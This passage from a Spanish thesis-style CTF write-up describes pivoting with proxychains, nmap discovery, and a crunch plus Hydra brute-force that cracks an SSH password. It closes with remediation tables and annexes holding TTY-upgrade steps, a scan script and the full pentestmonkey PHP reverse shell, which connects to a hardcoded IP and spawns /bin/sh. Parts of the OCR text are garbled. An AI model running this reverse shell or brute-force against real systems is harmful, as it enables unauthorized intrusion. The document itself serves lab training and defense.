A demás, en vez de escanear todos los puertos para descubrir servicios podemos primero escanear los más comunes (del 1 al 1000). Si en ninguna IP escaneada se encuentra un puerto abierto podemos volver a lanzar el script pero esta vez del puerto 1001 al 2500. Si el resultado vuelve a ser negativo incrementamos el intervalo pasando del 2500 al 5000 y así sucesivamente.

El script y su detalle se encuentra en el anexo de este documento.



Figura 78. Enumeración red 172.18.0.0

Descubrimos un puerto abierto **2222 en la máquina con IP 172.18.0.2**. En este momento el script finaliza su ejecución ya que sabemos que en la red escaneada sólo hay una tercera máquina más.

Con esta información se puede realizar un escaneo más al detalle para obtener información precisa del servicio que se está ejecutando en ese puerto:



| [                                                                                              |
|------------------------------------------------------------------------------------------------|
| [proxychains] config file found: /etc/proxychains.conf                                         |
| [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4                         |
| [proxychains] DLL init: proxychains-ng 4.16                                                    |
| Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-26 01:04 CET                                |
| [proxychains] Strict chain 127.0.0.1:1080 172.18.0.2:2222 OK                                   |
| [proxychains] Strict chain 127.0.0.1:1080 172.18.0.2:2222 OK                                   |
| Nmap scan report for 1/2.18.0.2                                                                |
| Host is up (0.0022s latency).                                                                  |
| PORT STATE SERVICE VERSION                                                                     |
| 2222/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)                               |
| Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel                                        |
|                                                                                                |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . |
| Nimap done: 1 1P address (1 host up) scanned in 0.23 seconds                                   |
|                                                                                                |

*Figura 79. Nmap para comprobar el servicio 2222* 

Se trata de un **servidor SSH**.

#### 5.3.5. Análisis de vulnerabilidades jump\_dos

Probamos acceder con los usuarios y contraseñas que habíamos recuperado de la base de datos de jump\_uno pero ninguna credencial es válida (o el usuario no está creado en el jump dos o la contraseña ha cambiado).



| Figura    | 80. | Servidor | SSH  | iump    | dos   |
|-----------|-----|----------|------|---------|-------|
| 1 18 01 0 | 00. | 50111001 | 2211 | Jan 19_ | - 405 |

| Pass        | user    |
|-------------|---------|
| f1lem0n:D   | Steve   |
| highway     | mark    |
| proof       | vanessa |
| rupert      | hancook |
| tefeme!.    | pablo   |
| vAncouver.; | louis   |

Muchos usuarios cuando se les caduca su contraseña lo que suelen hacer para generar una nueva es añadir unos dígitos al final (00, 01, 02...), cambiar alguna letra por otra (i por 1, o por 0...), permutar algún carácter de esta...

También suelen usar nombres de familiares, lugares de nacimiento, ciudades visitadas durante viajes...,

2023



Nos vamos a centrar en usar las contraseñas existentes y realizarles cambios para intentar descubrir la nueva contraseña.

Empezaremos con el usuario pablo y su contraseña. El motivo es porque ese usuario ya existía en máquinas anteriores y porque Pablo González es el creador de este CTF.

Existen un gran número de utilidades para crear una lista con posibles contraseñas (se conoce como *wordlist*) en base a un patrón establecido, información aportada...

**Como ejemplos tenemos** Crunch, Cupp, Kwprocessor, princeprocessor, CeWl, RSMangler...

Durante el TFM se hicieron únicamente dos pruebas con el programa crunch:

a. Añadir dos dígitos al final de la cadena tefeme => FAIL

crunch 8 8 -t tefeme@@ -o wordlist.txt

b. Añadir dos símbolos al final de la cadena tefeme => ÉXITO

crunch 8 8 -t tefeme^^ -o wordlist.txt

| [──(dani⊗kali)-[~] datsel chtregestingensenne om tregestandet ning chtregesting billigessesting medde             |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| — <b>\$</b> proxychains hydra -l pablo -P wordlist -u -f ssh://172.18.0.2:2222 -t 4 100000000000                  |  |  |  |  |
| [proxychains] config file found: /etc/proxychains.conf                                                            |  |  |  |  |
| proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4                                             |  |  |  |  |
| Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza |  |  |  |  |
| tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-26 12:02:02                                |  |  |  |  |
| [DATA] max 4 tasks per 1 server, overall 4 tasks, 1089 login tries (l:1/p:1089), ~273 tries per task              |  |  |  |  |
| [DATA] attacking ssh://172.18.0.2:2222/                                                                           |  |  |  |  |
| [STATUS] 40.00 tries/min, 40 tries in 00:01h, 1049 to do in 00:27h, 4 active                                      |  |  |  |  |
| [STATUS] 28.00 tries/min, 84 tries in 00:03h, 1005 to do in 00:36h, 4 active                                      |  |  |  |  |
| [STATUS] 27.71 tries/min, 194 tries in 00:07h, 895 to do in 00:33h, 4 active                                      |  |  |  |  |
| [STATUS] 27.00 tries/min, 324 tries in 00:12h, 765 to do in 00:29h, 4 active                                      |  |  |  |  |
| [STATUS] 27.18 tries/min, 462 tries in 00:17h, 627 to do in 00:24h, 4 active                                      |  |  |  |  |
| [STATUS] 26.55 tries/min, 584 tries in 00:22h, 505 to do in 00:20h, 4 active                                      |  |  |  |  |
| [STATUS] 26.70 tries/min, 721 tries in 00:27h, 368 to do in 00:14h, 4 active                                      |  |  |  |  |
| [STATUS] 26.44 tries/min, 846 tries in 00:32h, 243 to do in 00:10h, 4 active                                      |  |  |  |  |
| [2222][ssh] host: 172.18.0.2 login: pablo password: tefeme.!                                                      |  |  |  |  |
| [STATUS] attack finished for 172.18.0.2 (valid pair found)                                                        |  |  |  |  |
| 1 of 1 target successfully completed 1 valid password found                                                       |  |  |  |  |
| Hydra (https://dithub.com/yanbaucer.thc/thc.hydra) finished at 2023-03-26 12:38:17                                |  |  |  |  |
|                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |

Figura 81. Hydra contra el servidor SSH jump\_dos

Para generar una buena lista de contraseñas un ingrediente importante es la intuición (empezar con una *wordlist* pequeña y en caso de que no contenga una contraseña válida generar una nueva con más posibilidades) pero otro muy importante es la suerte.



#### 5.3.5. Explotación *jump\_dos*

Con las credenciales válidas abrimos una conexión SSH contra la maquina jump\_dos (y proxychains) y en el mismo directorio /home/pablo está la bandera oculta.



Figura 82. Resultado Hydra

flag.txt: 4d8c72671245d9d1b8e03a826db9d5ecead28c8c

#### 5.3.6. Medidas correctivas

#### Jump\_uno

En esta máquina se han detectado dos vulnerabilidades relacionadas con formularios PHP.

| CWE 89      |                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Título      | Inyección sentencias SQL.                                                                                                   |
| Severidad   | CVSS 8.6 Alta                                                                                                    |
| Descripción | Los ataques SQL Injection se pueden realizar gracias a una mala programación de aplicaciones web, a una política errónea de |



|            | privilegios de la base de datos o a una configuración errónea de |                                                                                            |  |  |  |
|------------|------------------------------------------------------------------|--------------------------------------------------------------------------------------------|--|--|--|
|            | Servic                                                           | Jores Dack-end                                                                             |  |  |  |
| Corrección | i.                                                               | Desinfectar y validar las entradas de datos de usuarios.                                   |  |  |  |
|            | ii.                                                              | Usar p <i>repared statements</i> para realizar las operaciones<br>contra la base de datos. |  |  |  |
|            | iii.                                                             | Limitar permisos a los usuarios que acceden a la base de<br>datos                          |  |  |  |
|            | iv.                                                              | Usar listas blancas                                                                        |  |  |  |
|            | ٧.                                                               | Usar procedimientos almacenados                                                            |  |  |  |

| CWE 94      |                                                                                                    |  |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Título      | Inyección de código.                                                                                                    |  |  |  |  |
| Severidad   | Variable de CVSS 6.1 (media ) a 9.8 (crítica)                                                                                                    |  |  |  |  |
| Descripción | Se produce, principalmente, por una mala validación de los datos<br>de entrada de los usuarios. Esto puede generar una alteración en<br>el flujo del programa.                                                                            |  |  |  |  |
| Corrección  | <ul> <li>Desinfectar y validar las entradas de datos de usuarios.</li> <li>i. Usar preg_replace_callback() en vez de preg_replace().</li> <li>ii. Usar escapeshellarg() o escapeshellcmd() en vez de shell_exec() o similares.</li> </ul> |  |  |  |  |

## <u>Jump\_dos</u>

| N/A         |                                                                                                    |  |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Título      | Inyección de código.                                                                                                    |  |  |  |  |
| Severidad   | Variable de grave a crítica                                                                                                    |  |  |  |  |
| Descripción | La falta de una política que obligue a los usuarios a usar<br>contraseñas seguras puede provocar que mediante un ataque de<br>diccionario o similar un usuario malitencionado acceda al sistema. |  |  |  |  |
| Corrección  | <ul><li>i. Definir una política de contraseñas segura:</li><li>ii. Uso de caracteres alfanuméricos y símbolos.</li><li>iii. Logitud mínima de 14 caracteres.</li></ul>                           |  |  |  |  |



| iv | /. | Caducidad cada 15 dias.                                            |
|----|----|--------------------------------------------------------------------|
| v  | /. | Imposibilidad de uso de las últimas 6 contraseñas.                 |
| vi | i. | Variaciones de mínimo el 80 por ciento de la contraseña<br>actual. |
|    |    |                                                                    |



# Bibliografía

- [1] Benjumea Gómez, O. (2021). Bastionar servidores de datos. FUOC.
- [2] Blog de Constanza (a.k.a Lxbx). (s.f.). *Laboratorio de pivoting con socal y chisel*. Obtenido de https://lxbxwxb.blogspot.com/2023/03/laboratorio-pivoting-con-socaty-chisel.html
- [3] Cyber Security News. (Mayo de 2021). *What are the 10 mots dangerous Injection attacks?* Obtenido de https://cybersecuritynews-com.cdn.ampproject.org/c/s/cybersecuritynews.com/injection-attacks/?amp
- [4] Docker. (Octubre de 2022). *Docker Docs*. Obtenido de https://docs.docker.com/get-started/.
- [5] Ethical Hacking Consultores. (s.f.). *Como utilizar crunch: una guía completa*. Obtenido de https://blog.ehcgroup.io/2019/01/09/15/29/15/4518/como-utilizar-crunch-una-guia-completa/hacking/ehacking/
- [6] HackTheBox Academy. (s.f.). *Cracking passwords with hashcat*. Obtenido de https://academy.hackthebox.com/
- [7] HackTheBox Academy. (s.f.). *Login Brute Forcing*. Obtenido de https://academy.hackthebox.com/
- [8] Lerner, E. (s.f.). PHuIP-FPizdaM. Obtenido de https://github.com/neex/phuip-fpizdam
- [9] Omar Benjumea Gómez. (2021). Ataques a servidores de datos. FUOC.
- [10] Palop, C. (2023). PEASS-ng. Obtenido de https://github.com/carlospolop/PEASS-ng
- [11] Php.net. (2022). Obtenido de https://www.php.net/manual/es/
- [12] Pillora, J. (s.f.). *Chisel v1.8.1*. Obtenido de https://github.com/jpillora/chisel/releases/tag/v1.8.1
- [13] Repositorio Github de Zhang1933. (s.f.). *Linux rootkit*. Obtenido de https://github.com/Zhang1933/linux-rootkit
- [14] Tsai, O. (s.f.). *PHP-FPM RCE(CVE-2019-11043)*. Obtenido de https://blog.orange.tw/2019/10/an-analysis-and-thought-about-recently.html



# Anexo

# A. Tratamiento de la tty

El siguiente procedimiento es aplicable a la gran mayoría de distribuciones Linux.

**PASO 1:** Ejecutamos el siguiente comando:

script /dev/null -c bash

Este comando lanza una subshell de bash y guarda todo lo que sucede dentro de esa subshell en un archivo que se descarta de inmediato (/dev/null), lo que significa que la sesión no se guarda en ningún archivo persistente.

**PASO 2:** A continuación, presionamos Control + Z y enviamos el proceso a segundo plano (es como enviar la señal SIGTSTP (20) con el comando kill).

PASO 3: Ejecutamos la siguiente sentencia:

stty raw -echo; fg

Configura el terminal para deshabilitar el eco de la entrada y ponerlo en modo "bruto" (el sistema operativo no realizará ningún procesamiento adicional en la entrada de datos).

**PASO 4**: Escribimos reset para continuar y a la pregunta: Terminal type? Escribimos xterm.



**PASO 5:** Aunque lo hemos indicado si miramos la variable TERM sigue valiendo dumb. Por lo tanto, debemos exportarla para que valga xterm.



export TERM=xterm export SHELL=bash

Elegimos bash porque así podremos usar Control+C, Control+L, el history... Es mucho más cómodo trabajar así.

| www-data@ac18a2690cf3:/\$ echo \$TERM       |       |        |        |       |        |            |       |     |
|---------------------------------------------|-------|--------|--------|-------|--------|------------|-------|-----|
| dumb                                        |       |        |        |       |        |            |       |     |
| www-data@ac18a2690cf3:/\$ export TERM=xterm |       |        |        |       |        |            |       |     |
| www-data@ac18a2690cf3:/\$ export SHELL=bash |       |        |        |       |        |            |       |     |
| www-data@ac18a269                           | Ocf3: | /\$ ps | -aux   |       |        |            |       |     |
| USER PID                                    | %CPU  | %MEM   | VSZ    | RSS   | TTY    | STAT       | START | TIM |
| E COMMAND                                   |       |        |        |       |        |            |       |     |
| root 1                                      | 0.0   | 0.0    | 18380  | 3100  | pts/0  | Ss+        | 11:27 | 0:0 |
| 4 bash executio                             | ~ ~   |        |        |       |        | -          |       |     |
| root 22                                     | 0.0   | 0.0    | 29152  | 2968  | ?      | S          | 11:27 | 0:0 |
| 0 /usr/sbin/vsf                             | 0 0   |        | 227120 | 10050 | •      |            | 11 07 |     |
| root 5/                                     | 0.0   | 0.4    | 32/128 | 18652 | ?      | SS         | 11:27 | 0:0 |
| 0 /usr/sbin/apa                             | 0 0   | 0 1    | 70004  | 4000  |        |            | 11.07 |     |
| F00t 83                                     | 0.0   | 0.1    | /2304  | 4080  |        | 55         | 11:27 | 0:0 |
| 0 /usr/sbin/ssn                             | 0 0   | 0 0    | 10200  | 2002  | nto (0 | <b>C</b> . | 11.07 | 0.0 |
| 1001 85                                     | 0.0   | 0.0    | 19386  | 3092  | pts/0  | 5+         | 11:27 | 0:0 |
| variate 14200                               | 0 0   | 0 0    | 4622   | 760   | 2      | 6          | 16.00 | 0.0 |
| WWW-uala 14380                              | 0.0   | 0.0    | 4032   | 760   |        | 2          | 10:03 | 0:0 |
| 0 /DIN/SN -1                                |       |        |        |       |        |            |       |     |

**PASO 6:** Un último tratamiento que es muy aconsejable realizar a nuestra tty es ajustar el número de filas y columnas. Como vemos, al realizar un ps –aux el terminal corta la salida por el número de columnas configurado.



Entre otros valores podemos ver que nuestro terminal tiene 24 filas y 80 columnas. Este valor es por defecto en la mayoría de los terminales Unix/Linux y es muy recomendable cambiarlo.

stty rows 50 columns 180

# **B.** Reverse Shell (*webshell*)





In all other respects the GPL version 2 applies: // This program is free software; you can redistribute it and/or modify // it under the terms of the GNU General Public License version 2 as published by the Free Software Foundation. This program is distributed in the hope that it will be useful, GNU General Public License for more details. You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., for any actions performed using this tool. If these terms are not acceptable to you, then do not use this tool. You are encouraged to send comments, improvements or suggestions to me at pentestmonkey@pentestmonkey.net Description This script will make an outbound TCP connection to a hardcoded IP and port. The recipient will be given a shell running as the current user (apache normally). // proc open and stream set blocking require PHP version 4.3+, or 5+ return FALSE under Windows. // Some compile-time options are needed for daemonisation (like pcntl, posix). These // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck. set\_time\_limit (0); \$VERSION = "1.0"; \$ip = '10.0.2.5'; // CHANGE THIS port = 1234;\$chunk\_size = 1400; \$write a = null; \$error a = null; \$shell = 'uname -a; w; id; /bin/sh -i'; \$daemon = 0; debug = 0;if (function\_exists('pcntl\_fork')) { \$pid = pcntl fork(); if (\$pid == -1) { printit("ERROR: Can't fork"); exit(1);



```
}
    if ($pid) {
         exit(0); // Parent exits
    // Make the current process a session leader
    if (posix_setsid() == -1) {
         printit("Error: Can't setsid()");
         exit(1);
    daemon = 1;
  else {
    printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
 // Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
   Do the reverse shell...
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
$descriptorspec = array(
   0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
    printit("ERROR: Can't spawn shell");
    exit(1);
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream select tells us they
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream set blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
    if (feof($sock)) {
         printit("ERROR: Shell connection terminated");
         break;
```



```
}
    if (feof($pipes[1])) {
         printit("ERROR: Shell process terminated");
         break;
    // command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
    if (in_array($sock, $read_a)) {
         if ($debug) printit("SOCK READ");
         $input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
         fwrite($pipes[0], $input);
    // If we can read from the process's STDOUT
    if (in_array($pipes[1], $read_a)) {
         if ($debug) printit("STDOUT READ");
         $input = fread($pipes[1], $chunk_size);
         if ($debug) printit("STDOUT: $input");
         fwrite($sock, $input);
    if (in_array($pipes[2], $read_a)) {
    if ($debug) printit("STDERR READ");
         $input = fread($pipes[2], $chunk_size);
         if ($debug) printit("STDERR: $input");
         fwrite($sock, $input);
    }
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
    if (!$daemon) {
         print "$string\n";
    }
```



# C. discovery.sh

```
#!/bin/bash
for i in {1..254}
do
    output=$(seq 1000 2500 | xargs -P 50 -I{} proxychains nmap -p {} -sT -Pn --open -
n -T4 --min-parallelism 100 --min-rate 1 -oG - 172.18.0.$i | grep "open/tcp")
    if [[ $output == *"open/tcp"* ]]
    then
        echo "[i] Máquina con puerto abierto encontrada: 172.18.0.$i"
        echo "[i] Se finaliza el escaneo. Validar la IP"
        break
    fi
done
```

```
seq 1000 2000 | xargs -P 50 -I{} proxychains nmap -p 80,443,3389,445,22 -sT
-Pn --open -n -T4 --min-parallelism 100 --min-rate 1 --oG proxychains_nmap -
-append-output 192.168.1.$1
```

Este comando toma la secuencia de números generada y la pasa como un argumento a xargs.

xargs divide los números de la secuencia en grupos y ejecuta el comando proxychains nmap para cada grupo.

- seq 1000 2000: genera una secuencia de números del 1000 al 2000. Esta secuencia se utiliza para realizar un escaneo de puertos en una dirección IP determinada.
- **-P 50** especifica que se deben ejecutar 50 procesos simultáneos.
- -I{} indica que los números de la secuencia se sustituirán por {} en el comando siguiente.
- proxychains nmap es el comando que se ejecuta para realizar el escaneo de puertos.
- -p 80,443,3389,445,22 especifica los puertos que se van a escanear.
- -**sT** indica que se debe realizar un escaneo de tipo TCP Connect.
- -Pn indica que no se debe realizar un escaneo de ping.
- --open muestra solo los puertos que están abiertos.
- -n desactiva la resolución de nombres de dominio.
- **-T4** establece el tiempo de espera en milisegundos entre paquetes en 4 (velocidad media).



- --min-parallelism 100 especifica el número mínimo de conexiones paralelas a usar.
- --min-rate 1 establece la velocidad mínima de paquetes enviados.
- --oG 192.168.1.\$i crea un archivo de salida en formato "grepable" con el nombre "192.168.1.x".